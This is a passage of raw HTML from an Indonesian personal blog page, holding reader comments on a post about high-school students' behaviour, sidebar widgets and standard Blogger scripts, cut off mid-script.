src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739343081#c7391402113110702467">Sunday, 26 January 2014 at 19:29:00 GMT+7</a></span></div><p class="comment-content">masa yang harus kita nikmat dengan hal-hal positif :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7391402113110702467">Delete</a></span></span></div><div class="comment-replies"><div id="c7391402113110702467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7391402113110702467-ra" class="thread-chrome thread-expanded"><div></div><div id="c7391402113110702467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7391402113110702467">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7391402113110702467-ce"></div></li></div><div id="c7967366862913151748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7967366862913151748">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7967366862913151748-ce"></div></li><li class="comment" id="c5281465420024183546"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kabarberita.web.id/2013/11/klikgaul.com-portal-berita-artis.html" rel="nofollow">Klikgaul.com Portal Berita Artis K-Pop Zodiak Love Paling Keren dan Update</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390011415992#c5281465420024183546">Saturday, 18 January 2014 at 09:16:00 GMT+7</a></span></div><p class="comment-content">nah itu istilah PANAS bikin gerah tapi ternyta isinya dingin dan menyejukkan hehehe top abis</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5281465420024183546">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5281465420024183546">Delete</a></span></span></div><div class="comment-replies"><div id="c5281465420024183546-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5281465420024183546-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6199025199781936205"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739276731#c6199025199781936205">Sunday, 26 January 2014 at 19:27:00 GMT+7</a></span></div><p class="comment-content">hehehe...<br>ya memang judulnya sangat mengecoh</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6199025199781936205">Delete</a></span></span></div><div class="comment-replies"><div id="c6199025199781936205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6199025199781936205-ra" class="thread-chrome thread-expanded"><div></div><div id="c6199025199781936205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6199025199781936205">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6199025199781936205-ce"></div></li></div><div id="c5281465420024183546-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5281465420024183546">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5281465420024183546-ce"></div></li><li class="comment" id="c44593762648992777"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAQGQRbKlU2gld4Cc8kX0MuD5Lz5_vCPbCqZZRLavcsqU1zk6G6Oj1QCm5vfkresWRzlX6eHuH65BWytgCjAn2k_onckWFmRFS43lb1kL8udNL7qmgn-vTfBBU2O_1Wvo/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06994205961563099332" rel="nofollow">Ninda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390443200611#c44593762648992777">Thursday, 23 January 2014 at 09:13:00 GMT+7</a></span></div><p class="comment-content">waduh anak SMA jaman sekarang... kuatir sih jamannya anak saya nanti gimana coba...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="44593762648992777">Reply</a><span class="item-control blog-admin blog-admin pid-831907474"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/44593762648992777">Delete</a></span></span></div><div class="comment-replies"><div id="c44593762648992777-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c44593762648992777-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7628896925991495079"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739236467#c7628896925991495079">Sunday, 26 January 2014 at 19:27:00 GMT+7</a></span></div><p class="comment-content">asa dijaga pergaulannya pasti akan baik-baik aja kok mba :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7628896925991495079">Delete</a></span></span></div><div class="comment-replies"><div id="c7628896925991495079-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7628896925991495079-ra" class="thread-chrome thread-expanded"><div></div><div id="c7628896925991495079-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7628896925991495079">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7628896925991495079-ce"></div></li></div><div id="c44593762648992777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="44593762648992777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c44593762648992777-ce"></div></li><li class="comment" id="c3829298148829771992"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09718835951838919423" rel="nofollow">Wonoderyo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1417368402638#c3829298148829771992">Monday, 1 December 2014 at 00:26:00 GMT+7</a></span></div><p class="comment-content">Keren artikelnya bisa buat rujukan untuk makalah..<br>-------------<br>PUISI ISLAMI<br>-------------<br><a href="http://webmuara.blogspot.com/2014/11/puisi-islami-terbangun-dalam-kesunyian.html" rel="nofollow">Puisi islami terbangun dalam kesunyian</a>|<br><a href="http://webmuara.blogspot.com/2014/11/puisi-islami-hujan-telah-tiba-rasa.html" rel="nofollow">Puisi islami hujan telah tiba</a>|<br><a href="http://webmuara.blogspot.com/2014/11/puisi-religi-agama-islam-menunggu-senja.html" rel="nofollow">Puisi religi agama islam</a>|<br><a href="http://webmuara.blogspot.com/2014/04/puisi-penyesalan-sahabat-alam-harapan.html" rel="nofollow">Puisi penyesalan sahabat</a>|<br><a href="http://webmuara.blogspot.com/2014/06/puisi-religi-berfatwa.html" rel="nofollow">Puisi religiberfatwa</a>|<br><a href="http://webmuara.blogspot.com/2014/05/puisi-religi-islam-apa-arti-usia-ku.html" rel="nofollow">puisi religi islam apa arti usiaku</a><br>--------------<br>PUISI CINTA<br>-------------<br><a href="http://webmuara.blogspot.com/2014/11/puisi-cinta-kita-temanan-saja.html" rel="nofollow">Puisi cinta kita temanan saja</a>|<br><a href="http://webmuara.blogspot.com/2014/11/kumpulan-puisi-cinta-menanti-cinta.html" rel="nofollow">Kumpulan puisi cinta menanti cinta</a>|<br><a href="http://webmuara.blogspot.com/2014/11/puisi-tema-cinta-judul-isyarat-cinta.html" rel="nofollow">Puisi tema cinta judul isyarat cinta</a>|<br><a href="http://webmuara.blogspot.com/2014/11/puisi-cinta-hati-ku-bicara.html" rel="nofollow">Puisi cinta hatiku bicara</a>|<br><a href="http://webmuara.blogspot.com/2014/11/puisi-tema-cinta-kekasih-yang-hilang.html" rel="nofollow">Puisi tema cinta kekasih yang hilang</a>|<br><a href="http://webmuara.blogspot.com/2014/05/puisi-lucu-buat-pacar-selera-tujuh.html" rel="nofollow">Puisi lucu buat pacar selera tujuh</a>|<br><a href="http://webmuara.blogspot.com/2014/05/puisi-cinta-khas-wangi-melati.html" rel="nofollow">Puisi cinta khas wangi melati</a>|<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3829298148829771992">Reply</a><span class="item-control blog-admin blog-admin pid-109579766"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3829298148829771992">Delete</a></span></span></div><div class="comment-replies"><div id="c3829298148829771992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3829298148829771992-ra" class="thread-chrome thread-expanded"><div></div><div id="c3829298148829771992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3829298148829771992">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3829298148829771992-ce"></div></li><li class="comment" id="c5778438074057968625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03730938470985121614" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1418810957272#c5778438074057968625">Wednesday, 17 December 2014 at 17:09:00 GMT+7</a></span></div><p class="comment-content">Lingkungan sekarang juga udah banyak yang negatif, tapi semoga aja pribadi rekan-rekan generasi penerus bangsa ga ke bawa ke arah yang negatif ya. Selalu berpikir positif aja deh :)<br><br><br><br>www.coretanpengangguran.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5778438074057968625">Reply</a><span class="item-control blog-admin blog-admin pid-208954283"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5778438074057968625">Delete</a></span></span></div><div class="comment-replies"><div id="c5778438074057968625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5778438074057968625-ra" class="thread-chrome thread-expanded"><div></div><div id="c5778438074057968625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5778438074057968625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5778438074057968625-ce"></div></li><li class="comment" id="c7420385352848696510"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://anotherorion.com" rel="nofollow">anotherorion</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1440860871055#c7420385352848696510">Saturday, 29 August 2015 at 22:07:00 GMT+7</a></span></div><p class="comment-content">masa SMA masa yang rentan karena ada peralihan dari masa kanak-kanak ke pencarian jatidiri</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7420385352848696510">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7420385352848696510">Delete</a></span></span></div><div class="comment-replies"><div id="c7420385352848696510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7420385352848696510-ra" class="thread-chrome thread-expanded"><div></div><div id="c7420385352848696510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7420385352848696510">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7420385352848696510-ce"></div></li><li class="comment" id="c8755144717301978960"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOlQ9xqbqH1wRn1IZhgtqOEfwIRax8CAsqYo053R1KoJ_p3sOVisaf7f6kqGmVYuGwycsPKcEDKXGq0VHMWDB0mkvDN_UkARp6pabmiAPDilSKVLFXPS8sswSqEGiYRqU/s45-c/20201015_091206.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15446997722364861765" rel="nofollow">Yoga Akbar S.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1442062643779#c8755144717301978960">Saturday, 12 September 2015 at 19:57:00 GMT+7</a></span></div><p class="comment-content">Ini gue kayak lagi baca buku PKN. Eh, iya apa nggak, sih? Wahaha. Udah lama meninggalkan SMA, jadi lupa. Anjir. :(<br>Nggak sengaja nemu di Twitter. Pos jadul masih di-share aja, Nur. :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8755144717301978960">Reply</a><span class="item-control blog-admin blog-admin pid-1979369798"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8755144717301978960">Delete</a></span></span></div><div class="comment-replies"><div id="c8755144717301978960-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8755144717301978960-ra" class="thread-chrome thread-expanded"><div></div><div id="c8755144717301978960-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8755144717301978960">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8755144717301978960-ce"></div></li><li class="comment" id="c1674077032394327063"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03168753283984149326" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1442063686234#c1674077032394327063">Saturday, 12 September 2015 at 20:14:00 GMT+7</a></span></div><p class="comment-content">Sebenarnya kalau banyak kesibukan positif anak sma bakal terhindar dari kegiatan negatif. Cuma ya itu, kadang kegiatan positif itu nggak bisa dikemas dengan baik. Kayak pramuka aja, kayaknya menarik banget kalo dipikir-pikir, bisa kemping, belajar nenda, hidup di alam. Tapi sekalinya diterapkan disekolah, isinya banyak pelajaran teori mulu, ndak menarik jadinya....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1674077032394327063">Reply</a><span class="item-control blog-admin blog-admin pid-2037691754"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1674077032394327063">Delete</a></span></span></div><div class="comment-replies"><div id="c1674077032394327063-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1674077032394327063-ra" class="thread-chrome thread-expanded"><div></div><div id="c1674077032394327063-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1674077032394327063">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1674077032394327063-ce"></div></li><li class="comment" id="c1629275595878935052"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://santaisaja.net/" rel="nofollow">Santai Saja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1450274876237#c1629275595878935052">Wednesday, 16 December 2015 at 21:07:00 GMT+7</a></span></div><p class="comment-content">Jadi inget jaman SMA lagi, seru banget. Tapi ah sudahlah... semua tinggal kenangan.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1629275595878935052">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1629275595878935052">Delete</a></span></span></div><div class="comment-replies"><div id="c1629275595878935052-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1629275595878935052-ra" class="thread-chrome thread-expanded"><div></div><div id="c1629275595878935052-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1629275595878935052">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1629275595878935052-ce"></div></li><li class="comment" id="c7541220956107838846"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xFIvVh9CyEXBI_IlNU0Ih7nlY7WjLaVdeg66ekuZWJXTV3GcWVgq7TCJrc2gqF6AkFKGIJC7T3jkf2waQ2YhJ-yICLHPTwPI4_oFig83zQXKk6gtgLliDqG28nZaKg/s45-c/12039011_1725915844287027_2866266419129200370_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03983563050031072011" rel="nofollow">Bang Syaiha </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1451268186684#c7541220956107838846">Monday, 28 December 2015 at 09:03:00 GMT+7</a></span></div><p class="comment-content">Anak SMA harus bisa segera berpikir kreatif dan segera mandiri nih... <br>Semangaat.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7541220956107838846">Reply</a><span class="item-control blog-admin blog-admin pid-878593086"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7541220956107838846">Delete</a></span></span></div><div class="comment-replies"><div id="c7541220956107838846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7541220956107838846-ra" class="thread-chrome thread-expanded"><div></div><div id="c7541220956107838846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7541220956107838846">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7541220956107838846-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8541130168096104323"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih atas kunjungannya.<br />Jangan lupa tinggalkan komentarmu, ya..<br />Tiada kesan tanpa komentar yang kau tinggalkan. ^,^</p>
<a href='https://www.blogger.com/comment/frame/6826503370297402818?po=8541130168096104323&hl=en-GB&saa=85391&origin=https://www.zonempty.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.zonempty.com/feeds/8541130168096104323/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Apa?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.zonempty.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" class="avatar avatar-85 photo" height="85" width="85" />Hello, my name is Ranu. I'm from Jakarta- Indonesia. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>

<br /><br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/RaNurri" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/RaNurri" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://www.instagram.com/RaNurri" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
<a href="https://www.youtube.com/@ranusyaf" title="youtube" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
</div>
<style>
#footer-social-icons a {
    background: #fff;
    color: #333;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 1px 6px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
#footer-social-icons a:hover{
background: #0288d1;
color:#fff;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/w72-h72-p-k-no-nu/perihal+follow.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html'>Perihal Follow dan Unfollow</a></div>
<div class='item-snippet'>  Perihal Follow dan Unfollow  &#8211; Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/w72-h72-p-k-no-nu/Theragran+-+m.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html'>Theragran-M, Membantuku Pulihkan Kesehatanku</a></div>
<div class='item-snippet'>     Theragran-M, Membantuku Pulihkan Kesehatanku &#160;- Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRWxrcnNc4W168DSfgFwgWza0_sI3-dYe0O5iOC8WIsFLJmMUDoWWNZTTaUBgnk3NpxAj4gdZhc8J1pMF5ijt69hJ8J6a7LlWM7vXHoq5d1uJXOoxRMc6IWyx4sqhJ2eCO8lqAZ8GLUY/w72-h72-p-k-no-nu/Cara_isi_saldo_Gopay.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html'>Cara Isi Saldo Go-Pay Gojek di BNI Mobile Banking</a></div>
<div class='item-snippet'>  Gojek, salah satu aplikasi dengan berbagai layanan online ini menjadi favorit banyak kalangan. Mulai dari yang menengah ke bawah sampai me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2014/01/anak-sma-panas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/w72-h72-p-k-no-nu/anak+sma.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2014/01/anak-sma-panas.html'>Anak SMA [PANAS]</a></div>
<div class='item-snippet'>Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOVVlDGjaLoFinZ2Z6NudFn0rPkB8k51Z1oa21lTUbzLEDv_5OMAyPBK48nLS64kuT_26PKh8sWufUHpCPZpFzExA9S6F1Wey5EHNpGtiISRnmJp4OJ6Gg5AOKCUiUZgO67w7KRu_Slo4/w72-h72-p-k-no-nu/Help-delivery-ekspedisi-murah.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html'>Help Delivery - Kirim Paket Cepat dan Murah Banget</a></div>
<div class='item-snippet'>  Help Delivery - Kirim paket ke 4 lokasi, cuma 100rb aja. Tarif same day cuma Rp. 5.000 untuk maksimal 5 km dan Rp. 10.000 untuk maximal 10...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ikuti Aku!</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
